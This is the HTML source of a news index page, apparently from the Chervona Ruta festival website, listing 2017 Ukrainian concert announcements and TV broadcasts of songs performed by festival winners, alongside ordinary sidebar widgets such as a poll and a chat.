<div class="post-f">11 травня 2017 р. в Національному палаці мистецтв «Україна» відбудеться концерт Тараса Петриненка з програмою «Сад нерозкручених пісень». <br /><br /> Програма концерту міститиме авторські пісні Тараса Петриненка, серед яких відомі мільйонам українців «Україна», «Пісня про пісню», «Любов моя» та низка пісень, котрі знайомі тільки гурманам, а відтепер стануть улюбленими для усіх шанувальників української пісні. <br /><br /> У концерті беруть участь: Тарас Петриненко разом з Тетяною Горобець у супроводі симфонічного оркестру. <br /><br /> Тарас Петриненко – ціла епоха української національної масової музики. У 1989 році Тарас Петриненко разом зі своїм гуртом «Гроно» в якості гостя взяв участь у Першому фестивалі «Червона рута–1989» у Чернівцях. <br /><br /> У 1989 р. був виданий альбом «Я професійний раб» у виконанні Тараса Петриненка разом з гуртом «Гроно». Альбом видало Українсько-Канадське спільне підприємство «Кобза» – перше спільне підприємство в культурній сфері на той час в Україн
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/koncert_tarasa_petrinenka_sad_nerozkruchenikh_pisen/2017-04-04-107">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating107" class="uStarRating107 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating107" class="u-current-rating uCurStarRating107" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">04-Кві-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">2337</span>
<span class="m-comm" title="Коментарі"><a href="/news/koncert_tarasa_petrinenka_sad_nerozkruchenikh_pisen/2017-04-04-107#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID98"><div class="post-b">
<div class="post-i"><div><img src="/_nw/0/22231118.jpg" alt="Концерт Юлії Лисисчкиної у Харкові (27.05.2017 р.)"><a href="/news/koncert_juliji_lisischkinoji_u_kharkovi_27_05_2017_r/2017-04-04-98"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/koncert_juliji_lisischkinoji_u_kharkovi_27_05_2017_r/2017-04-04-98">Концерт Юлії Лисисчкиної у Харкові (27.05.2017 р.)</a></div>
<div class="post-f">27 травня 2017 р. о 18:00 у Харкові в ПК Поліції (м.Харків, вул. Жон Мироносиць, 13) відбудеться концерт співачки Юлії Лисичкіної – лауреата Всеукраїнського фестивалю сучасної пісні та популярної музики «Червона рута-2015». У концерті звучатимуть пісні Володимира Івасюка, українські народні пісні в сучасній обробці, пісні з репертуару зарубіжних зірок в перекладі українською. <br /><br /> Починаючи з 2012 року Юлія Лисичкіна є ученицею вокальної Школі-майстерні фестивалю «Червона рута». Протягом 2015- 2016 року мала концертні виступи у 20-ти містах України, видала свій перший СD альбом «Світові хіти українською» в який увійшли пісні в авторському перекладі Юлії Лисичкіної з репертуару зарубіжних зірок сучасної популярної та джазової музики, співачок Адель, Крістіни Агілери, Ріани, Селін Діон, Мейси, Райчел Феррел.</div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating98" class="uStarRating98 u-star-rating-16" title="Рейтинг: 2.0/1">
			<li id="uCurStarRating98" class="u-current-rating uCurStarRating98" style="width:40%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">04-Кві-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">2120</span>
<span class="m-comm" title="Коментарі"><a href="/news/koncert_juliji_lisischkinoji_u_kharkovi_27_05_2017_r/2017-04-04-98#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID108"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/96064718.jpg" alt="Концерт співачки Ілларії  в клубі «ATLAS»"><a href="/news/koncert_spivachki_illariji_v_klubi_atlas/2017-04-01-108"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/koncert_spivachki_illariji_v_klubi_atlas/2017-04-01-108">Концерт співачки Ілларії  в клубі «ATLAS»</a></div>
<div class="post-f">8 квітня 2017 р. о 19:00 год. в клубі «ATLAS» відбудеться концерт співачки Ілларії (ILLARIA) – лауреата І премії у жанрі іншої (експериментальної) музики ХІІ Всеукраїнського фестивалю сучасної пісні та популярної музики «Червона рута–2011». <br /><br /> У програмі: хіт «Thank You for My Way» та улюблені композиції з альбомів «Вільна», «13 місяців», «Подих» та «Я жива», екстравагантні образи, поєднання вокальних манер українського автентичного фольклору, академічного та естрадного співу, авторські пісні, сучасні аранжування авторських та стильні обробки українських народних пісень. <br /><br /> Творча концепція фестивалю «Червона рута» ставить вимоги перед своїми конкурсантами – поєднання українських національних традицій з найсучаснішими стилями та напрямками в масовій музиці. Після «Червоної рути–2011» Ілларія та інші переможці фестивалю продовжили роботу над втіленням творчої концепції фестивалю. <br /><br /> Переможці фестивалю «Червона рута–2011»: <br /><br /> Ілларія (ILLARIA) (м.
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/koncert_spivachki_illariji_v_klubi_atlas/2017-04-01-108">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating108" class="uStarRating108 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating108" class="u-current-rating uCurStarRating108" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">01-Кві-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">2065</span>
<span class="m-comm" title="Коментарі"><a href="/news/koncert_spivachki_illariji_v_klubi_atlas/2017-04-01-108#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID102"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/36957040.jpg" alt="Гурт «Хорея Козацька». Концерт у Києві (10.03.2017 р.)"><a href="/news/gurt_khoreja_kozacka_koncert_u_kievi_10_03_2017_r/2017-03-01-102"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/gurt_khoreja_kozacka_koncert_u_kievi_10_03_2017_r/2017-03-01-102">Гурт «Хорея Козацька». Концерт у Києві (10.03.2017 р.)</a></div>
<div class="post-f"><b>10 березня 2017 р. о 19:00 </b>у Києві в Національному Центрі народної культури Музей Івана Гончара (вул. Лаврська, 19) відбудеться Концерт гурту «Хорея Козацька» (м. Київ) – лауреата Всеукраїнського фестивалю сучасної пісні та популярної музики «Червона рута–2011». <br /><br /> <b>У першій частині</b> прозвучать твори Миколи Лисенка, обробки Олександра Кошиця, Кирила Стеценка, Валентина Сильвестрова, твори Шевченка, що озвучені невідомими композиторами і стали народними піснями, перші озвучення творів Шевченка Миколою Маркевичем, а також твори, які за переказами любив співати Шевченко і до деяких з них, за переказами, створив мелодії. <br /><br /> <b>Друга частина концерту</b> – пісні з циклу “De Libertate”. Твори на слова Григорія Сковороди, Якова Щоголіва, Данила Туптала, Івана Мазепи, Григорія Граб’янки, Лесі Українки, Василя Пачовського, Олександра Кониського, Спиридона Черкасенка, Романа Купчинського, Івана Багряного, Олександра Олеся, Василя Симоненка, Василя Стуса, Євгена Св
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/gurt_khoreja_kozacka_koncert_u_kievi_10_03_2017_r/2017-03-01-102">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating102" class="uStarRating102 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating102" class="u-current-rating uCurStarRating102" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">01-Бер-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">1757</span>
<span class="m-comm" title="Коментарі"><a href="/news/gurt_khoreja_kozacka_koncert_u_kievi_10_03_2017_r/2017-03-01-102#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID101"><div class="post-b">
<div class="post-i"><div><img src="/_nw/1/41493738.jpg" alt="Пісні УПА у виконанні переможців фестивалю «Червона рута—2015»"><a href="/news/pisni_upa_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-28-101"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/pisni_upa_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-28-101">Пісні УПА у виконанні переможців фестивалю «Червона рута—2015»</a></div>
<div class="post-f">Всеукраїнський телевізійний канал «Тоніс» представляє пісні УПА у виконанні переможців фестивалю «Червона рута—2015». Запрошуємо до перегляду у суботу 04.03.2017 р. 3 16.10 ло 17.45 год. за київським часом. <br /><br /> * * * <br /><br /> Tonis — найдоросліший приватний телеканал України. За 24 роки існування Tonis залишався вірним концепції пізнавального українського каналу та формував програму, виходячи з запитів свого глядача. <br /><br /> Враховуючи потреби часу, 1 грудня 2011 року Tonis оновив концепцію: канал став соціально орієнтованим і висвітлює проблеми і питання, що хвилюють пересічних українських громадян. Оновлений Tonis почав виходити під слоганом «Перший соціальний телеканал». <br /><br /> Tonis став першим українським каналом, який повною мірою зорієнтований на висвітлення соціальної тематики. Канал максимально дистанціюється від «політики заради політики». І пріоритетний напрям, на якому сфокусовано творчі й технічні зусилля команди телеканалу — висвітлення проблем і п
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/pisni_upa_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-28-101">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating101" class="uStarRating101 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating101" class="u-current-rating uCurStarRating101" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">28-Лют-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">1611</span>
<span class="m-comm" title="Коментарі"><a href="/news/pisni_upa_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-28-101#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div id="entryID97"><div class="post-b">
<div class="post-i"><div><img src="/_nw/0/04236112.png" alt="Пісні Володимира Івасюка у виконанні переможців фестивалю «Червона рута – 2015»"><a href="/news/pisni_volodimira_ivasjuka_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-21-97"><span></span></a></div></div>
<div class="post-d">
<div class="post-t"><a href="/news/pisni_volodimira_ivasjuka_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-21-97">Пісні Володимира Івасюка у виконанні переможців фестивалю «Червона рута – 2015»</a></div>
<div class="post-f">Всеукраїнський телевізійний канал «Тоніс» представляє пісні Володимира Івасюка у виконанні переможців фестивалю «Червона рута—2015». Запрошуємо до перегляду у суботу 25.02.2017 р. о 18.00 год. за київським часом. <br /><br /> * * * <br /><br /> Tonis — найдоросліший приватний телеканал України. За 24 роки існування Tonis залишався вірним концепції пізнавального українського каналу та формував програму, виходячи з запитів свого глядача. <br /><br /> Враховуючи потреби часу, 1 грудня 2011 року Tonis оновив концепцію: канал став соціально орієнтованим і висвітлює проблеми і питання, що хвилюють пересічних українських громадян. Оновлений Tonis почав виходити під слоганом «Перший соціальний телеканал». <br /><br /> Tonis став першим українським каналом, який повною мірою зорієнтований на висвітлення соціальної тематики. Канал максимально дистанціюється від «політики заради політики». І пріоритетний напрям, на якому сфокусовано творчі й технічні зусилля команди телеканалу — висвітлення пробл
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/pisni_volodimira_ivasjuka_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-21-97">Читати далі &raquo;</a>
		</span></div>
</div>
<div class="post-m">
<div class="post-r"><ul id="uStarRating97" class="uStarRating97 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating97" class="u-current-rating uCurStarRating97" style="width:0%;"></li></ul></div>
<div class="post-l">
<span class="m-date" title="Дата">21-Лют-2017</span>
<span class="m-name" title="Автор"><a href="/index/8-116" target="_blank">skv</a></span>
<span class="m-read" title="Перегляди">5503</span>
<span class="m-comm" title="Коментарі"><a href="/news/pisni_volodimira_ivasjuka_u_vikonanni_peremozhciv_festivalju_chervona_ruta_2015/2017-02-21-97#comments">0</a></span>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
</div></div><div class="catPages1" align="center" id="pagesBlock1" style="clear:both;"><a class="swchItem swchItem-prev" href="/news/2017/1-0-32"  onclick="spages('1', this);return false;" ><span>&laquo;</span></a> <a class="swchItem" href="/news/2017/1-0-32"  onclick="spages('1', this);return false;" ><span>1</span></a> <b class="swchItemA"><span>2</span></b> <a class="swchItem" href="/news/2017/3-0-32"  onclick="spages('3', this);return false;" ><span>3</span></a>  <a class="swchItem swchItem-next" href="/news/2017/3-0-32"  onclick="spages('3', this);return false;" ><span>&raquo;</span></a></div></td></tr></table></div><!-- </body> -->
<!-- </body> -->
</div>
</section>
<aside>
<div id="sidebar">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Рік проведення<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<!-- <bc> --> <!--U1YEARS1Z--><div align="center"><select id="cd-dropdown" class="cd-select" onchange="top.location=this.value">
 <option value="">ВИБРАТИ РІК</option>
 <option value="/news/2026/1-0-39" class="icon-1">2026</option> 
 <option value="/news/2025/1-0-38" class="icon-1">2025</option> 
 <option value="/news/2024/1-0-37" class="icon-1">2024</option> 
 <option value="/news/2023/1-0-36" class="icon-1">2023</option>
 <option value="/news/2020/1-0-35" class="icon-1">2020</option>
 <option value="/news/2019/1-0-34" class="icon-1">2019</option>
 <option value="/news/2018/1-0-33" class="icon-1">2018</option>
 <option value="/news/2017/1-0-32" class="icon-1">2017</option>
 <option value="/news/2016/1-0-31" class="icon-1">2016</option>
 <option value="/news/2015/1-0-29" class="icon-1">2015</option>
 <option value="/news/2014/1-0-26" class="icon-2">2014</option>
 <option value="/news/2013/1-0-25" class="icon-3">2013</option>
 <option value="/news/2012/1-0-24" class="icon-4">2012</option>
 <option value="/news/2011/1-0-23" class="icon-5">2011</option>
 <option value="/news/2010/1-0-22" class="icon-6">2010</option>
 <option value="/news/2009/1-0-21" class="icon-7">2009</option>
 <option value="/news/2008/1-0-20" class="icon-8">2008</option>
 <option value="/news/2007/1-0-19" class="icon-9">2007</option>
 <option value="/news/2006/1-0-18" class="icon-10">2006</option>
 <option value="/news/2005/1-0-17" class="icon-11">2005</option>
 <option value="/news/2004/1-0-16" class="icon-12">2004</option>
 <option value="/news/2003/1-0-15" class="icon-13">2003</option>
 <option value="/news/2002/1-0-14" class="icon-14">2002</option>
 <option value="/news/2001/1-0-13" class="icon-15">2001</option>
 <option value="/news/2000/1-0-12" class="icon-16">2000</option>
 <option value="/news/1999/1-0-11" class="icon-17">1999</option>
 <option value="/news/1998/1-0-10" class="icon-18">1998</option>
 <option value="/news/1997/1-0-9" class="icon-19">1997</option>
 <option value="/news/1996/1-0-8" class="icon-20">1996</option>
 <option value="/news/1995/1-0-7" class="icon-21">1995</option>
 <option value="/news/1994/1-0-6" class="icon-22">1994</option>
 <option value="/news/1993/1-0-5" class="icon-23">1993</option>
 <option value="/news/1992/1-0-4" class="icon-24">1992</option>
 <option value="/news/1991/1-0-3" class="icon-25">1991</option>
 <option value="/news/1990/1-0-2" class="icon-26">1990</option>
 <option value="/news/1989/1-0-1" class="icon-27">1989</option>
 </select></div><!--/U1YEARS1Z--> 
<!-- </bc> --> 
</div>
<div class="clr"></div>
</div>

<!-- </block1> -->

<!-- <anons> -->
 <div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s52071>-->Анонс<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
 <!-- <bc> --><div align="center"><script type="text/javascript" src="/rtr/1"></script></div><!-- </bc> --> 
 <br /> 
 <!-- <bc> --><div align="center"><script type="text/javascript" src="/rtr/2"></script></div><!-- </bc> -->
 <br /> 
 <!-- <bc> --><div align="center"><script type="text/javascript" src="/rtr/3"></script></div><!-- </bc> --> 
 <br /> 
 <!-- <bc> --><div align="center"><script type="text/javascript" src="/rtr/4"></script></div><!-- </bc> -->
 <div class="clr"></div>
 </div>
 <!-- </anons> -->


<!-- <blockV> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s3199>-->Відео<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<!-- <bc> --><link type="text/css" rel="StyleSheet" href="/.s/src/video.css" /><div class="uv-wrapper"> <div class="uv-video-preview" style="width:240px;height:160px;background-image:url('https://i.ytimg.com/vi/YGJvz1n__3o/hqdefault.jpg')">  <a href="/video/vip/3124/anons/intervju_miroslava_melnika_na_radio_promin" class="uv-video-preview-link"></a>   </div> <div class="uv-video-description" style="max-width:240px"> <h3 class="uv-video-title"> <a href="/video/vip/3124/anons/intervju_miroslava_melnika_na_radio_promin">ІНТЕРВ&quot;Ю МИРОСЛАВА МЕЛЬНИКА НА РАДІО «ПРОМІНЬ»</a> </h3> </div> </div><div class="uv-wrapper"> <div class="uv-video-preview" style="width:240px;height:160px;background-image:url('https://i.ytimg.com/vi/vUG25XcKgU0/hqdefault.jpg')">  <a href="/video/vip/3123/2021_rik/sofija_popova_fijalochki" class="uv-video-preview-link"></a>   </div> <div class="uv-video-description" style="max-width:240px"> <h3 class="uv-video-title"> <a href="/video/vip/3123/2021_rik/sofija_popova_fijalochki">Софія Попова – «Фіялочки»</a> </h3> </div> </div><div class="uv-wrapper"> <div class="uv-video-preview" style="width:240px;height:160px;background-image:url('https://i.ytimg.com/vi/Opf_pk02Ou8/hqdefault.jpg')">  <a href="/video/vip/3122/2021_rik/denis_grishhuk_za_daleko_the_voice_kids_poland_6" class="uv-video-preview-link"></a>   </div> <div class="uv-video-description" style="max-width:240px"> <h3 class="uv-video-title"> <a href="/video/vip/3122/2021_rik/denis_grishhuk_za_daleko_the_voice_kids_poland_6">Денис Грищук – «Za Daleko». The Voice Kids Poland 6</a> </h3> </div> </div><!-- </bc> --> 
</div>
<div class="clr"></div>
</div>
<!-- </blockV> -->
 
 <br /> <br />
 
 <!-- <block2> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s3199>-->Інформація. Питання<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?920477756.906674', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Щоб додати необхідна авторизація</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --> 
</div>
<div class="clr"></div>
</div>

<!-- </block2> -->


<!-- <radio> -->

<!-- </radio> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <GoogleAdd> -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ruta_adaptiv -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9923692608066169"
 data-ad-slot="4963895465"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- </GoogleAdd> -->


<!-- <block4> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5207>-->Наше опитування<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<!-- <bc> --><script>function pollnow194(){document.getElementById('PlBtn194').disabled=true;_uPostForm('pollform194',{url:'/poll/',type:'POST'});}function polll194(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-194',type:'GET'});}</script><div id="pollBlock194"><form id="pollform194" onsubmit="pollnow194();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Чи брали Ви участь у фестивалі Червона рута?</b></div>
				<div class="pollAns"><div class="answer"><input id="a1941" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1941">Так, був учасником</label></div>
<div class="answer"><input id="a1942" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1942">Так, я переможець</label></div>
<div class="answer"><input id="a1943" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1943">Так, був глядачем</label></div>
<div class="answer"><input id="a1944" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1944">Ні, але планую</label></div>
<div class="answer"><input id="a1945" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1945">Ні, але цікаво знати більше</label></div>
<div class="answer"><input id="a1946" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1946">Ні, не планую</label></div>

					<div id="pollSbm194" class="pollButton"><input class="pollBut" id="PlBtn194" type="submit" value="Відповісти" /></div>
					<input type="hidden" name="ssid" value="502732341164653243624" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="194" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результати опитування',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результати</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архів опитувань',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архів опитувань</a> </div>
				<div class="pollTot">Всього відповідей: <b>1083</b></div>
			</div></form></div><!-- </bc> --> 
</div>
<div class="clr"></div>
</div>

<!-- </block4> -->

<!-- <translater> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s7199>-->Перекладач - Translator<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<!-- <bc> --><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
 new google.translate.TranslateElement({pageLanguage: 'uk', includedLanguages: 'ar,be,de,en,es,et,fr,hu,it,iw,ja,ka,lt,lv,pl,ro,ru,sv,uk,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script><!-- </bc> --> 
</div>
<div class="clr"></div>
</div>
<!-- </translater> -->


<!-- <block5> -->
<!-- <stat> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<div align="center"><!-- <bc> --> 
 </div></div><!-- </stat> -->
<!-- </block5> -->

<!-- <block6> -->
<!-- <gr12> --></div><!-- </gr12> -->
<!-- </block6> --><!--/U1CLEFTER1Z-->
</div>
</aside>
<!-- </middle> -->
<div class="clr"></div>
</div>
<div id="bottom">
<div id="bot-i"> 
<aside> 
<!--U1DRIGHTER1Z--><!-- <block6> -->

<!-- </block6> -->





<!-- <block8> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s3163>-->Пошук<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Знайти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div> 
 </div>
 
 <div class="sidetitle"><span><!-- <bt> --><!--<s3166>-->Дирекція фестивалю<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
+380 (67) 448-37-75 [ kyivstar ]<br />
+380 (95) 335-68-23 [ vodafone ]<br />
 <img src="/img/emailruta.png" border="0" alt="Пишіть нам" />
<div class="clr"></div>
</div>

<!-- </block8> -->

<!-- <block9> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календар<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Грудень 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2025-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2026-01">Січень 2026</a> &nbsp;<a title="Лютий 2026" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2026-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Нд</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMdayA">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div> 
</div>
<div class="clr"></div>
</div>

<!-- </block9> -->

<!-- <block10> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5347>-->Слідкуй за нами<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="f-iconB">
 <a href="https://rutafest.art/news/rss/"><img src="/img/ico_rss.png" alt="Читайте нас" /></a>
 <a href="https://www.youtube.com/user/ChervonaRutaFest" target="_blank"><img src="/img/youtube.png" alt=" фестиваль Червона Рута на YouTube" /></a>
 <a href="https://twitter.com/RutaFestival" target="_blank"><img src="/img/twitter.png" alt="Твіттер фестивалю Червона Рута" /></a>
 <a href="https://www.facebook.com/rutafest.art" target="_blank"><img src="/img/fb.png" alt="сторінка Фейсбуку фестивалю Червона Рута" /></a>
 <a href="https://www.instagram.com/rutafestival" target="_blank"><img src="/img/insta_.png" alt="сторінка Instagramm фестивалю Червона Рута" /></a>
 </div>
<div class="clr"></div>
</div>

<!-- </block10> -->

<!-- <block11> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзі сайту<!--</s>--><!-- </bt> --></span><span class="ttl-d"></span></div>
<div class="inner">
 <!-- <bc> --><!--<s1546>--><a href="https://eukraina.com/" target="_blank">Портал "Європейська Україна"</a><br />
<a href="https://format.cn.ua/" target="_blank">Новини "Чернігівський Формат"</a> <!--</s>--><!-- </bc> --> 
</div>
<div class="clr"></div>
</div>
<!-- </block11> --><!--/U1DRIGHTER1Z-->
